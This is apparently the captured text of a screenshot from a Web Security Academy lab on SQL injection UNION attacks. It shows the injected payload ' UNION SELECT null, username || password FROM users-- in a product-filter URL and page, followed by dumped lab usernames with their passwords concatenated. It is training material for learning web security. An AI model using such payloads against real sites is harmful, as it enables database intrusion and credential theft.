 https://ac281f761fbdc4b3c0601fc7003400e7.web-security-academy.net/filter?category=%27%20...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username || password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
carlosg64een596pswcj0pyigj
wienerlaryur2y474r34ckvipr
administratorqnoar8w47qsqd0azc8ux